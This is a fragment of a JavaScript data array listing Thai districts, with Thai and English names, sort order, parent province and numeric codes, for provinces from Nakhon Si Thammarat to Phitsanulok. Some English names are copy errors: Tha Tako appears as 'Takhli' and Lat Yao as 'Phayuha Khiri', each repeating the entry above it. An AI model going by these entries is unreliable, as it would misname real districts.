    { dspTH: "ทุ่งสง", dspEN: "Thung Song", order: 3230, link: "ทุ่งสง:Thung Song", ref: "นครศรีธรรมราช", Code: 8009 },
    { dspTH: "นาบอน", dspEN: "Na Bon", order: 3240, link: "นาบอน:Na Bon", ref: "นครศรีธรรมราช", Code: 8010 },
    { dspTH: "ทุ่งใหญ่", dspEN: "Thung Yai", order: 3250, link: "ทุ่งใหญ่:Thung Yai", ref: "นครศรีธรรมราช", Code: 8011 },
    { dspTH: "ปากพนัง", dspEN: "Pak Phanang", order: 3260, link: "ปากพนัง:Pak Phanang", ref: "นครศรีธรรมราช", Code: 8012 },
    { dspTH: "ร่อนพิบูลย์", dspEN: "Ron Phibun", order: 3270, link: "ร่อนพิบูลย์:Ron Phibun", ref: "นครศรีธรรมราช", Code: 8013 },
    { dspTH: "สิชล", dspEN: "Sichon", order: 3280, link: "สิชล:Sichon", ref: "นครศรีธรรมราช", Code: 8014 },
    { dspTH: "ขนอม", dspEN: "Khanom", order: 3290, link: "ขนอม:Khanom", ref: "นครศรีธรรมราช", Code: 8015 },
    { dspTH: "หัวไทร", dspEN: "Hua Sai", order: 3300, link: "หัวไทร:Hua Sai", ref: "นครศรีธรรมราช", Code: 8016 },
    { dspTH: "บางขัน", dspEN: "Bang Khan", order: 3310, link: "บางขัน:Bang Khan", ref: "นครศรีธรรมราช", Code: 8017 },
    { dspTH: "ถ้ำพรรณรา", dspEN: "Tham Phannara", order: 3320, link: "ถ้ำพรรณรา:Tham Phannara", ref: "นครศรีธรรมราช", Code: 8018 },
    { dspTH: "จุฬาภรณ์", dspEN: "Chulabhorn", order: 3330, link: "จุฬาภรณ์:Chulabhorn", ref: "นครศรีธรรมราช", Code: 8019 },
    { dspTH: "พระพรหม", dspEN: "Phra Phrom", order: 3340, link: "พระพรหม:Phra Phrom", ref: "นครศรีธรรมราช", Code: 8020 },
    { dspTH: "นบพิตำ", dspEN: "Nopphitam", order: 3350, link: "นบพิตำ:Nopphitam", ref: "นครศรีธรรมราช", Code: 8021 },
    { dspTH: "ช้างกลาง", dspEN: "Chang Klang", order: 3360, link: "ช้างกลาง:Chang Klang", ref: "นครศรีธรรมราช", Code: 8022 },
    { dspTH: "เฉลิมพระเกียรติ", dspEN: "Chaloem Phra Kiat", order: 3370, link: "เฉลิมพระเกียรติ:Chaloem Phra Kiat", ref: "นครศรีธรรมราช", Code: 8023 },
    { dspTH: "เมืองนครสวรรค์", dspEN: "Mueang Nakhon Sawan", order: 3380, link: "เมืองนครสวรรค์:Mueang Nakhon Sawan", ref: "นครสวรรค์", Code: 6001 },
    { dspTH: "โกรกพระ", dspEN: "Krok Phra", order: 3390, link: "โกรกพระ:Krok Phra", ref: "นครสวรรค์", Code: 6002 },
    { dspTH: "ชุมแสง", dspEN: "Chum Saeng", order: 3400, link: "ชุมแสง:Chum Saeng", ref: "นครสวรรค์", Code: 6003 },
    { dspTH: "หนองบัว", dspEN: "Nong Bua", order: 3410, link: "หนองบัว:Nong Bua", ref: "นครสวรรค์", Code: 6004 },
    { dspTH: "บรรพตพิสัย", dspEN: "Banphot Phisai", order: 3420, link: "บรรพตพิสัย:Banphot Phisai", ref: "นครสวรรค์", Code: 6005 },
    { dspTH: "เก้าเลี้ยว", dspEN: "Kao Liao", order: 3430, link: "เก้าเลี้ยว:Kao Liao", ref: "นครสวรรค์", Code: 6006 },
    { dspTH: "ตาคลี", dspEN: "Takhli", order: 3440, link: "ตาคลี:Takhli", ref: "นครสวรรค์", Code: 6007 },
    { dspTH: "ท่าตะโก", dspEN: "Takhli", order: 3450, link: "ท่าตะโก:Takhli", ref: "นครสวรรค์", Code: 6008 },
    { dspTH: "ไพศาลี", dspEN: "Phaisali", order: 3460, link: "ไพศาลี:Phaisali", ref: "นครสวรรค์", Code: 6009 },
    { dspTH: "พยุหะคีรี", dspEN: "Phayuha Khiri", order: 3470, link: "พยุหะคีรี:Phayuha Khiri", ref: "นครสวรรค์", Code: 6010 },
    { dspTH: "ลาดยาว", dspEN: "Phayuha Khiri", order: 3480, link: "ลาดยาว:Phayuha Khiri", ref: "นครสวรรค์", Code: 6011 },
    { dspTH: "ตากฟ้า", dspEN: "Tak Fa", order: 3490, link: "ตากฟ้า:Tak Fa", ref: "นครสวรรค์", Code: 6012 },
    { dspTH: "แม่วงก์", dspEN: "Mae Wong", order: 3500, link: "แม่วงก์:Mae Wong", ref: "นครสวรรค์", Code: 6013 },
    { dspTH: "แม่เปิน", dspEN: "Mae Poen", order: 3510, link: "แม่เปิน:Mae Poen", ref: "นครสวรรค์", Code: 6014 },
    { dspTH: "ชุมตาบง", dspEN: "Chum Ta Bong", order: 3520, link: "ชุมตาบง:Chum Ta Bong", ref: "นครสวรรค์", Code: 6015 },
    { dspTH: "เมืองนนทบุรี", dspEN: "Mueang Nonthaburi", order: 3530, link: "เมืองนนทบุรี:Mueang Nonthaburi", ref: "นนทบุรี", Code: 1201 },
    { dspTH: "บางกรวย", dspEN: "Bang Kruai", order: 3540, link: "บางกรวย:Bang Kruai", ref: "นนทบุรี", Code: 1202 },
    { dspTH: "บางใหญ่", dspEN: "Bang Yai", order: 3550, link: "บางใหญ่:Bang Yai", ref: "นนทบุรี", Code: 1203 },
    { dspTH: "บางบัวทอง", dspEN: "Bang Bua Thong", order: 3560, link: "บางบัวทอง:Bang Bua Thong", ref: "นนทบุรี", Code: 1204 },
    { dspTH: "ไทรน้อย", dspEN: "Sai Noi", order: 3570, link: "ไทรน้อย:Sai Noi", ref: "นนทบุรี", Code: 1205 },
    { dspTH: "ปากเกร็ด", dspEN: "Pak Kret", order: 3580, link: "ปากเกร็ด:Pak Kret", ref: "นนทบุรี", Code: 1206 },
    { dspTH: "เมืองนราธิวาส", dspEN: "Mueang Narathiwat", order: 3590, link: "เมืองนราธิวาส:Mueang Narathiwat", ref: "นราธิวาส", Code: 9601 },
    { dspTH: "ตากใบ", dspEN: "Tak Bai", order: 3600, link: "ตากใบ:Tak Bai", ref: "นราธิวาส", Code: 9602 },
    { dspTH: "บาเจาะ", dspEN: "Bacho", order: 3610, link: "บาเจาะ:Bacho", ref: "นราธิวาส", Code: 9603 },
    { dspTH: "ยี่งอ", dspEN: "Yi-ngo", order: 3620, link: "ยี่งอ:Yi-ngo", ref: "นราธิวาส", Code: 9604 },
    { dspTH: "ระแงะ", dspEN: "Ra-ngae", order: 3630, link: "ระแงะ:Ra-ngae", ref: "นราธิวาส", Code: 9605 },
    { dspTH: "รือเสาะ", dspEN: "Rueso", order: 3640, link: "รือเสาะ:Rueso", ref: "นราธิวาส", Code: 9606 },
    { dspTH: "ศรีสาคร", dspEN: "Si Sakhon", order: 3650, link: "ศรีสาคร:Si Sakhon", ref: "นราธิวาส", Code: 9607 },
    { dspTH: "แว้ง", dspEN: "Waeng", order: 3660, link: "แว้ง:Waeng", ref: "นราธิวาส", Code: 9608 },
    { dspTH: "สุคิริน", dspEN: "Sukhirin", order: 3670, link: "สุคิริน:Sukhirin", ref: "นราธิวาส", Code: 9609 },
    { dspTH: "สุไหงโก-ลก", dspEN: "Su-ngai Kolok", order: 3680, link: "สุไหงโก-ลก:Su-ngai Kolok", ref: "นราธิวาส", Code: 9610 },
    { dspTH: "สุไหงปาดี", dspEN: "Su-ngai Padi", order: 3690, link: "สุไหงปาดี:Su-ngai Padi", ref: "นราธิวาส", Code: 9611 },
    { dspTH: "จะแนะ", dspEN: "Chanae", order: 3700, link: "จะแนะ:Chanae", ref: "นราธิวาส", Code: 9612 },
    { dspTH: "เจาะไอร้อง", dspEN: "Cho-airong", order: 3710, link: "เจาะไอร้อง:Cho-airong", ref: "นราธิวาส", Code: 9613 },
    { dspTH: "เมืองน่าน", dspEN: "Mueang Nan", order: 3720, link: "เมืองน่าน:Mueang Nan", ref: "น่าน", Code: 5501 },
    { dspTH: "แม่จริม", dspEN: "Mae Charim", order: 3730, link: "แม่จริม:Mae Charim", ref: "น่าน", Code: 5502 },
    { dspTH: "บ้านหลวง", dspEN: "Ban Luang", order: 3740, link: "บ้านหลวง:Ban Luang", ref: "น่าน", Code: 5503 },
    { dspTH: "นาน้อย", dspEN: "Na Noi", order: 3750, link: "นาน้อย:Na Noi", ref: "น่าน", Code: 5504 },
    { dspTH: "ปัว", dspEN: "Pua", order: 3760, link: "ปัว:Pua", ref: "น่าน", Code: 5505 },
    { dspTH: "ท่าวังผา", dspEN: "Tha Wang Pha", order: 3770, link: "ท่าวังผา:Tha Wang Pha", ref: "น่าน", Code: 5506 },
    { dspTH: "เวียงสา", dspEN: "Wiang Sa", order: 3780, link: "เวียงสา:Wiang Sa", ref: "น่าน", Code: 5507 },
    { dspTH: "ทุ่งช้าง", dspEN: "Thung Chang", order: 3790, link: "ทุ่งช้าง:Thung Chang", ref: "น่าน", Code: 5508 },
    { dspTH: "เชียงกลาง", dspEN: "Chiang Klang", order: 3800, link: "เชียงกลาง:Chiang Klang", ref: "น่าน", Code: 5509 },
    { dspTH: "นาหมื่น", dspEN: "Na Muen", order: 3810, link: "นาหมื่น:Na Muen", ref: "น่าน", Code: 5510 },
    { dspTH: "สันติสุข", dspEN: "Santi Suk", order: 3820, link: "สันติสุข:Santi Suk", ref: "น่าน", Code: 5511 },
    { dspTH: "บ่อเกลือ", dspEN: "Bo Kluea", order: 3830, link: "บ่อเกลือ:Bo Kluea", ref: "น่าน", Code: 5512 },
    { dspTH: "สองแคว", dspEN: "Song Khwae", order: 3840, link: "สองแคว:Song Khwae", ref: "น่าน", Code: 5513 },
    { dspTH: "ภูเพียง", dspEN: "Phu Phiang", order: 3850, link: "ภูเพียง:Phu Phiang", ref: "น่าน", Code: 5514 },
    { dspTH: "เฉลิมพระเกียรติ", dspEN: "Chaloem Phra Kiat", order: 3860, link: "เฉลิมพระเกียรติ:Chaloem Phra Kiat", ref: "น่าน", Code: 5515 },
    { dspTH: "เมืองบึงกาฬ", dspEN: "Mueang Bueng Kan", order: 3870, link: "เมืองบึงกาฬ:Mueang Bueng Kan", ref: "บึงกาฬ", Code: 3801 },
    { dspTH: "พรเจริญ", dspEN: "Phon Charoen", order: 3880, link: "พรเจริญ:Phon Charoen", ref: "บึงกาฬ", Code: 3802 },
    { dspTH: "โซ่พิสัย", dspEN: "So Phisai", order: 3890, link: "โซ่พิสัย:So Phisai", ref: "บึงกาฬ", Code: 3803 },
    { dspTH: "เซกา", dspEN: "Seka", order: 3900, link: "เซกา:Seka", ref: "บึงกาฬ", Code: 3804 },
    { dspTH: "ปากคาด", dspEN: "Pak Khat", order: 3910, link: "ปากคาด:Pak Khat", ref: "บึงกาฬ", Code: 3805 },
    { dspTH: "บึงโขงหลง", dspEN: "Bueng Khong Long", order: 3920, link: "บึงโขงหลง:Bueng Khong Long", ref: "บึงกาฬ", Code: 3806 },
    { dspTH: "ศรีวิไล", dspEN: "Si Wilai", order: 3930, link: "ศรีวิไล:Si Wilai", ref: "บึงกาฬ", Code: 3807 },
    { dspTH: "บุ่งคล้า", dspEN: "Bung Khla", order: 3940, link: "บุ่งคล้า:Bung Khla", ref: "บึงกาฬ", Code: 3808 },
    { dspTH: "เมืองบุรีรัมย์", dspEN: "Mueang Buri Ram", order: 3950, link: "เมืองบุรีรัมย์:Mueang Buri Ram", ref: "บุรีรัมย์", Code: 3101 },
    { dspTH: "คูเมือง", dspEN: "Khu Mueang", order: 3960, link: "คูเมือง:Khu Mueang", ref: "บุรีรัมย์", Code: 3102 },
    { dspTH: "กระสัง", dspEN: "Krasang", order: 3970, link: "กระสัง:Krasang", ref: "บุรีรัมย์", Code: 3103 },
    { dspTH: "นางรอง", dspEN: "Nang Rong", order: 3980, link: "นางรอง:Nang Rong", ref: "บุรีรัมย์", Code: 3104 },
    { dspTH: "หนองกี่", dspEN: "Nong Ki", order: 3990, link: "หนองกี่:Nong Ki", ref: "บุรีรัมย์", Code: 3105 },
    { dspTH: "ละหานทราย", dspEN: "Lahan Sai", order: 4000, link: "ละหานทราย:Lahan Sai", ref: "บุรีรัมย์", Code: 3106 },
    { dspTH: "ประโคนชัย", dspEN: "Prakhon Chai", order: 4010, link: "ประโคนชัย:Prakhon Chai", ref: "บุรีรัมย์", Code: 3107 },
    { dspTH: "บ้านกรวด", dspEN: "Ban Kruat", order: 4020, link: "บ้านกรวด:Ban Kruat", ref: "บุรีรัมย์", Code: 3108 },
    { dspTH: "พุทไธสง", dspEN: "Phutthaisong", order: 4030, link: "พุทไธสง:Phutthaisong", ref: "บุรีรัมย์", Code: 3109 },
    { dspTH: "ลำปลายมาศ", dspEN: "Lam Plai Mat", order: 4040, link: "ลำปลายมาศ:Lam Plai Mat", ref: "บุรีรัมย์", Code: 3110 },
    { dspTH: "สตึก", dspEN: "Satuek", order: 4050, link: "สตึก:Satuek", ref: "บุรีรัมย์", Code: 3111 },
    { dspTH: "ปะคำ", dspEN: "Pakham", order: 4060, link: "ปะคำ:Pakham", ref: "บุรีรัมย์", Code: 3112 },
    { dspTH: "นาโพธิ์", dspEN: "Na Pho", order: 4070, link: "นาโพธิ์:Na Pho", ref: "บุรีรัมย์", Code: 3113 },
    { dspTH: "หนองหงส์", dspEN: "Nong Hong", order: 4080, link: "หนองหงส์:Nong Hong", ref: "บุรีรัมย์", Code: 3114 },
    { dspTH: "พลับพลาชัย", dspEN: "Phlapphla Chai", order: 4090, link: "พลับพลาชัย:Phlapphla Chai", ref: "บุรีรัมย์", Code: 3115 },
    { dspTH: "ห้วยราช", dspEN: "Huai Rat", order: 4100, link: "ห้วยราช:Huai Rat", ref: "บุรีรัมย์", Code: 3116 },
    { dspTH: "โนนสุวรรณ", dspEN: "Non Suwan", order: 4110, link: "โนนสุวรรณ:Non Suwan", ref: "บุรีรัมย์", Code: 3117 },
    { dspTH: "ชำนิ", dspEN: "Chamni", order: 4120, link: "ชำนิ:Chamni", ref: "บุรีรัมย์", Code: 3118 },
    { dspTH: "บ้านใหม่ไชยพจน์", dspEN: "Ban Mai Chaiyaphot", order: 4130, link: "บ้านใหม่ไชยพจน์:Ban Mai Chaiyaphot", ref: "บุรีรัมย์", Code: 3119 },
    { dspTH: "โนนดินแดง", dspEN: "Din Daeng", order: 4140, link: "โนนดินแดง:Din Daeng", ref: "บุรีรัมย์", Code: 3120 },
    { dspTH: "บ้านด่าน", dspEN: "Ban Dan", order: 4150, link: "บ้านด่าน:Ban Dan", ref: "บุรีรัมย์", Code: 3121 },
    { dspTH: "แคนดง", dspEN: "Khaen Dong", order: 4160, link: "แคนดง:Khaen Dong", ref: "บุรีรัมย์", Code: 3122 },
    { dspTH: "เฉลิมพระเกียรติ", dspEN: "Chaloem Phra Kiat", order: 4170, link: "เฉลิมพระเกียรติ:Chaloem Phra Kiat", ref: "บุรีรัมย์", Code: 3123 },
    { dspTH: "เมืองปทุมธานี", dspEN: "Mueang Pathum Thani", order: 4180, link: "เมืองปทุมธานี:Mueang Pathum Thani", ref: "ปทุมธานี", Code: 1301 },
    { dspTH: "คลองหลวง", dspEN: "Khlong Luang", order: 4190, link: "คลองหลวง:Khlong Luang", ref: "ปทุมธานี", Code: 1302 },
    { dspTH: "ธัญบุรี", dspEN: "Thanyaburi", order: 4200, link: "ธัญบุรี:Thanyaburi", ref: "ปทุมธานี", Code: 1303 },
    { dspTH: "หนองเสือ", dspEN: "Nong Suea", order: 4210, link: "หนองเสือ:Nong Suea", ref: "ปทุมธานี", Code: 1304 },
    { dspTH: "ลาดหลุมแก้ว", dspEN: "Lat Lum Kaeo", order: 4220, link: "ลาดหลุมแก้ว:Lat Lum Kaeo", ref: "ปทุมธานี", Code: 1305 },
    { dspTH: "ลำลูกกา", dspEN: "Lam Luk Ka", order: 4230, link: "ลำลูกกา:Lam Luk Ka", ref: "ปทุมธานี", Code: 1306 },
    { dspTH: "สามโคก", dspEN: "Sam Khok", order: 4240, link: "สามโคก:Sam Khok", ref: "ปทุมธานี", Code: 1307 },
    { dspTH: "เมืองประจวบคีรีขันธ์", dspEN: "Mueang Prachuap Khiri Khan", order: 4250, link: "เมืองประจวบคีรีขันธ์:Mueang Prachuap Khiri Khan", ref: "ประจวบคีรีขันธ์", Code: 7701 },
    { dspTH: "กุยบุรี", dspEN: "Kui Buri", order: 4260, link: "กุยบุรี:Kui Buri", ref: "ประจวบคีรีขันธ์", Code: 7702 },
    { dspTH: "ทับสะแก", dspEN: "Thap Sakae", order: 4270, link: "ทับสะแก:Thap Sakae", ref: "ประจวบคีรีขันธ์", Code: 7703 },
    { dspTH: "บางสะพาน", dspEN: "Bang Saphan", order: 4280, link: "บางสะพาน:Bang Saphan", ref: "ประจวบคีรีขันธ์", Code: 7704 },
    { dspTH: "บางสะพานน้อย", dspEN: "Bang Saphan Noi", order: 4290, link: "บางสะพานน้อย:Bang Saphan Noi", ref: "ประจวบคีรีขันธ์", Code: 7705 },
    { dspTH: "ปราณบุรี", dspEN: "Pran Buri", order: 4300, link: "ปราณบุรี:Pran Buri", ref: "ประจวบคีรีขันธ์", Code: 7706 },
    { dspTH: "หัวหิน", dspEN: "Hua Hin", order: 4310, link: "หัวหิน:Hua Hin", ref: "ประจวบคีรีขันธ์", Code: 7707 },
    { dspTH: "สามร้อยยอด", dspEN: "Sam Roi Yot", order: 4320, link: "สามร้อยยอด:Sam Roi Yot", ref: "ประจวบคีรีขันธ์", Code: 7708 },
    { dspTH: "เมืองปราจีนบุรี", dspEN: "Mueang Prachin Buri", order: 4330, link: "เมืองปราจีนบุรี:Mueang Prachin Buri", ref: "ปราจีนบุรี", Code: 2501 },
    { dspTH: "กบินทร์บุรี", dspEN: "Kabin Buri", order: 4340, link: "กบินทร์บุรี:Kabin Buri", ref: "ปราจีนบุรี", Code: 2502 },
    { dspTH: "นาดี", dspEN: "Na Di", order: 4350, link: "นาดี:Na Di", ref: "ปราจีนบุรี", Code: 2503 },
    { dspTH: "บ้านสร้าง", dspEN: "Ban Sang", order: 4360, link: "บ้านสร้าง:Ban Sang", ref: "ปราจีนบุรี", Code: 2506 },
    { dspTH: "ประจันตคาม", dspEN: "Prachantakham", order: 4370, link: "ประจันตคาม:Prachantakham", ref: "ปราจีนบุรี", Code: 2507 },
    { dspTH: "ศรีมหาโพธิ", dspEN: "Si Maha Phot", order: 4380, link: "ศรีมหาโพธิ:Si Maha Phot", ref: "ปราจีนบุรี", Code: 2508 },
    { dspTH: "ศรีมโหสถ", dspEN: "Si Mahosot", order: 4390, link: "ศรีมโหสถ:Si Mahosot", ref: "ปราจีนบุรี", Code: 2509 },
    { dspTH: "เมืองปัตตานี", dspEN: "Mueang Pattani", order: 4400, link: "เมืองปัตตานี:Mueang Pattani", ref: "ปัตตานี", Code: 9401 },
    { dspTH: "โคกโพธิ์", dspEN: "Khok Pho", order: 4410, link: "โคกโพธิ์:Khok Pho", ref: "ปัตตานี", Code: 9402 },
    { dspTH: "หนองจิก", dspEN: "Nong Chik", order: 4420, link: "หนองจิก:Nong Chik", ref: "ปัตตานี", Code: 9403 },
    { dspTH: "ปะนาเระ", dspEN: "Panare", order: 4430, link: "ปะนาเระ:Panare", ref: "ปัตตานี", Code: 9404 },
    { dspTH: "มายอ", dspEN: "Mayo", order: 4440, link: "มายอ:Mayo", ref: "ปัตตานี", Code: 9405 },
    { dspTH: "ทุ่งยางแดง", dspEN: "Thung Yang Daeng", order: 4450, link: "ทุ่งยางแดง:Thung Yang Daeng", ref: "ปัตตานี", Code: 9406 },
    { dspTH: "สายบุรี", dspEN: "Sai Buri", order: 4460, link: "สายบุรี:Sai Buri", ref: "ปัตตานี", Code: 9407 },
    { dspTH: "ไม้แก่น", dspEN: "Mai Kaen", order: 4470, link: "ไม้แก่น:Mai Kaen", ref: "ปัตตานี", Code: 9408 },
    { dspTH: "ยะหริ่ง", dspEN: "Yaring", order: 4480, link: "ยะหริ่ง:Yaring", ref: "ปัตตานี", Code: 9409 },
    { dspTH: "ยะรัง", dspEN: "Yarang", order: 4490, link: "ยะรัง:Yarang", ref: "ปัตตานี", Code: 9410 },
    { dspTH: "กะพ้อ", dspEN: "Kapho", order: 4500, link: "กะพ้อ:Kapho", ref: "ปัตตานี", Code: 9411 },
    { dspTH: "แม่ลาน", dspEN: "Mae Lan", order: 4510, link: "แม่ลาน:Mae Lan", ref: "ปัตตานี", Code: 9412 },
    { dspTH: "พระนครศรีอยุธยา", dspEN: "Phra Nakhon Si Ayutthaya", order: 4520, link: "พระนครศรีอยุธยา:Phra Nakhon Si Ayutthaya", ref: "พระนครศรีอยุธยา", Code: 1401 },
    { dspTH: "ท่าเรือ", dspEN: "Tha Ruea", order: 4530, link: "ท่าเรือ:Tha Ruea", ref: "พระนครศรีอยุธยา", Code: 1402 },
    { dspTH: "นครหลวง", dspEN: "Nakhon Luang", order: 4540, link: "นครหลวง:Nakhon Luang", ref: "พระนครศรีอยุธยา", Code: 1403 },
    { dspTH: "บางไทร", dspEN: "Bang Sai", order: 4550, link: "บางไทร:Bang Sai", ref: "พระนครศรีอยุธยา", Code: 1404 },
    { dspTH: "บางบาล", dspEN: "Bang Ban", order: 4560, link: "บางบาล:Bang Ban", ref: "พระนครศรีอยุธยา", Code: 1405 },
    { dspTH: "บางปะอิน", dspEN: "Bang Pa-in", order: 4570, link: "บางปะอิน:Bang Pa-in", ref: "พระนครศรีอยุธยา", Code: 1406 },
    { dspTH: "บางปะหัน", dspEN: "Bang Pahan", order: 4580, link: "บางปะหัน:Bang Pahan", ref: "พระนครศรีอยุธยา", Code: 1407 },
    { dspTH: "ผักไห่", dspEN: "Phak Hai", order: 4590, link: "ผักไห่:Phak Hai", ref: "พระนครศรีอยุธยา", Code: 1408 },
    { dspTH: "ภาชี", dspEN: "Phachi", order: 4600, link: "ภาชี:Phachi", ref: "พระนครศรีอยุธยา", Code: 1409 },
    { dspTH: "ลาดบัวหลวง", dspEN: "Lat Bua Luang", order: 4610, link: "ลาดบัวหลวง:Lat Bua Luang", ref: "พระนครศรีอยุธยา", Code: 1410 },
    { dspTH: "วังน้อย", dspEN: "Wang Noi", order: 4620, link: "วังน้อย:Wang Noi", ref: "พระนครศรีอยุธยา", Code: 1411 },
    { dspTH: "เสนา", dspEN: "Sena", order: 4630, link: "เสนา:Sena", ref: "พระนครศรีอยุธยา", Code: 1412 },
    { dspTH: "บางซ้าย", dspEN: "Bang Sai", order: 4640, link: "บางซ้าย:Bang Sai", ref: "พระนครศรีอยุธยา", Code: 1413 },
    { dspTH: "อุทัย", dspEN: "Uthai", order: 4650, link: "อุทัย:Uthai", ref: "พระนครศรีอยุธยา", Code: 1414 },
    { dspTH: "มหาราช", dspEN: "Maha Rat", order: 4660, link: "มหาราช:Maha Rat", ref: "พระนครศรีอยุธยา", Code: 1415 },
    { dspTH: "บ้านแพรก", dspEN: "Ban Phraek", order: 4670, link: "บ้านแพรก:Ban Phraek", ref: "พระนครศรีอยุธยา", Code: 1416 },
    { dspTH: "เมืองพะเยา", dspEN: "Mueang Phayao", order: 4680, link: "เมืองพะเยา:Mueang Phayao", ref: "พะเยา", Code: 5601 },
    { dspTH: "จุน", dspEN: "Chun", order: 4690, link: "จุน:Chun", ref: "พะเยา", Code: 5602 },
    { dspTH: "เชียงคำ", dspEN: "Chiang Kham", order: 4700, link: "เชียงคำ:Chiang Kham", ref: "พะเยา", Code: 5603 },
    { dspTH: "เชียงม่วน", dspEN: "Chiang Muan", order: 4710, link: "เชียงม่วน:Chiang Muan", ref: "พะเยา", Code: 5604 },
    { dspTH: "ดอกคำใต้", dspEN: "Dok Khamtai", order: 4720, link: "ดอกคำใต้:Dok Khamtai", ref: "พะเยา", Code: 5605 },
    { dspTH: "ปง", dspEN: "Pong", order: 4730, link: "ปง:Pong", ref: "พะเยา", Code: 5606 },
    { dspTH: "แม่ใจ", dspEN: "Mae Chai", order: 4740, link: "แม่ใจ:Mae Chai", ref: "พะเยา", Code: 5607 },
    { dspTH: "ภูซาง", dspEN: "Phu Sang", order: 4750, link: "ภูซาง:Phu Sang", ref: "พะเยา", Code: 5608 },
    { dspTH: "ภูกามยาว", dspEN: "Phu Kamyao", order: 4760, link: "ภูกามยาว:Phu Kamyao", ref: "พะเยา", Code: 5609 },
    { dspTH: "เมืองพังงา", dspEN: "Mueang Phang-nga", order: 4770, link: "เมืองพังงา:Mueang Phang-nga", ref: "พังงา", Code: 8201 },
    { dspTH: "เกาะยาว", dspEN: "Ko Yao", order: 4780, link: "เกาะยาว:Ko Yao", ref: "พังงา", Code: 8202 },
    { dspTH: "กะปง", dspEN: "Kapong", order: 4790, link: "กะปง:Kapong", ref: "พังงา", Code: 8203 },
    { dspTH: "ตะกั่วทุ่ง", dspEN: "Takua Thung", order: 4800, link: "ตะกั่วทุ่ง:Takua Thung", ref: "พังงา", Code: 8204 },
    { dspTH: "ตะกั่วป่า", dspEN: "Takua Pa", order: 4810, link: "ตะกั่วป่า:Takua Pa", ref: "พังงา", Code: 8205 },
    { dspTH: "คุระบุรี", dspEN: "Khura Buri", order: 4820, link: "คุระบุรี:Khura Buri", ref: "พังงา", Code: 8206 },
    { dspTH: "ทับปุด", dspEN: "Thap Put", order: 4830, link: "ทับปุด:Thap Put", ref: "พังงา", Code: 8207 },
    { dspTH: "ท้ายเหมือง", dspEN: "Thai Mueang", order: 4840, link: "ท้ายเหมือง:Thai Mueang", ref: "พังงา", Code: 8208 },
    { dspTH: "เมืองพัทลุง", dspEN: "Mueang Phatthalung", order: 4850, link: "เมืองพัทลุง:Mueang Phatthalung", ref: "พัทลุง", Code: 9301 },
    { dspTH: "กงหรา", dspEN: "Kong Ra", order: 4860, link: "กงหรา:Kong Ra", ref: "พัทลุง", Code: 9302 },
    { dspTH: "เขาชัยสน", dspEN: "Khao Chaison", order: 4870, link: "เขาชัยสน:Khao Chaison", ref: "พัทลุง", Code: 9303 },
    { dspTH: "ตะโหมด", dspEN: "Tamot", order: 4880, link: "ตะโหมด:Tamot", ref: "พัทลุง", Code: 9304 },
    { dspTH: "ควนขนุน", dspEN: "Khuan Khanun", order: 4890, link: "ควนขนุน:Khuan Khanun", ref: "พัทลุง", Code: 9305 },
    { dspTH: "ปากพะยูน", dspEN: "Pak Phayun", order: 4900, link: "ปากพะยูน:Pak Phayun", ref: "พัทลุง", Code: 9306 },
    { dspTH: "ศรีบรรพต", dspEN: "Si Banphot", order: 4910, link: "ศรีบรรพต:Si Banphot", ref: "พัทลุง", Code: 9307 },
    { dspTH: "ป่าบอน", dspEN: "Pa Bon", order: 4920, link: "ป่าบอน:Pa Bon", ref: "พัทลุง", Code: 9308 },
    { dspTH: "บางแก้ว", dspEN: "Bang Kaeo", order: 4930, link: "บางแก้ว:Bang Kaeo", ref: "พัทลุง", Code: 9309 },
    { dspTH: "ป่าพะยอม", dspEN: "Pa Phayom", order: 4940, link: "ป่าพะยอม:Pa Phayom", ref: "พัทลุง", Code: 9310 },
    { dspTH: "ศรีนครินทร์", dspEN: "Srinagarindra", order: 4950, link: "ศรีนครินทร์:Srinagarindra", ref: "พัทลุง", Code: 9311 },
    { dspTH: "เมืองพิจิตร", dspEN: "Mueang Phichit", order: 4960, link: "เมืองพิจิตร:Mueang Phichit", ref: "พิจิตร", Code: 6601 },
    { dspTH: "วังทรายพูน", dspEN: "Wang Sai Phun", order: 4970, link: "วังทรายพูน:Wang Sai Phun", ref: "พิจิตร", Code: 6602 },
    { dspTH: "โพธิ์ประทับช้าง", dspEN: "Pho Prathap Chang", order: 4980, link: "โพธิ์ประทับช้าง:Pho Prathap Chang", ref: "พิจิตร", Code: 6603 },
    { dspTH: "ตะพานหิน", dspEN: "Taphan Hin", order: 4990, link: "ตะพานหิน:Taphan Hin", ref: "พิจิตร", Code: 6604 },
    { dspTH: "บางมูลนาก", dspEN: "Bang Mun Nak", order: 5000, link: "บางมูลนาก:Bang Mun Nak", ref: "พิจิตร", Code: 6605 },
    { dspTH: "โพทะเล", dspEN: "Pho Thale", order: 5010, link: "โพทะเล:Pho Thale", ref: "พิจิตร", Code: 6606 },
    { dspTH: "สามง่าม", dspEN: "Sam Ngam", order: 5020, link: "สามง่าม:Sam Ngam", ref: "พิจิตร", Code: 6607 },
    { dspTH: "ทับคล้อ", dspEN: "Tap Khlo", order: 5030, link: "ทับคล้อ:Tap Khlo", ref: "พิจิตร", Code: 6608 },
    { dspTH: "สากเหล็ก", dspEN: "Sak Lek", order: 5040, link: "สากเหล็ก:Sak Lek", ref: "พิจิตร", Code: 6609 },
    { dspTH: "บึงนาราง", dspEN: "Bueng Na Rang", order: 5050, link: "บึงนาราง:Bueng Na Rang", ref: "พิจิตร", Code: 6610 },
    { dspTH: "ดงเจริญ", dspEN: "Dong Charoen", order: 5060, link: "ดงเจริญ:Dong Charoen", ref: "พิจิตร", Code: 6611 },
    { dspTH: "วชิรบารมี", dspEN: "Wachirabarami", order: 5070, link: "วชิรบารมี:Wachirabarami", ref: "พิจิตร", Code: 6612 },
    { dspTH: "เมืองพิษณุโลก", dspEN: "Mueang Phitsanulok", order: 5080, link: "เมืองพิษณุโลก:Mueang Phitsanulok", ref: "พิษณุโลก", Code: 6501 },
    { dspTH: "นครไทย", dspEN: "Nakhon Thai", order: 5090, link: "นครไทย:Nakhon Thai", ref: "พิษณุโลก", Code: 6502 },
    { dspTH: "ชาติตระการ", dspEN: "Chat Trakan", order: 5100, link: "ชาติตระการ:Chat Trakan", ref: "พิษณุโลก", Code: 6503 },
    { dspTH: "บางระกำ", dspEN: "Bang Rakam", order: 5110, link: "บางระกำ:Bang Rakam", ref: "พิษณุโลก", Code: 6504 },
    { dspTH: "บางกระทุ่ม", dspEN: "Bang Krathum", order: 5120, link: "บางกระทุ่ม:Bang Krathum", ref: "พิษณุโลก", Code: 6505 },
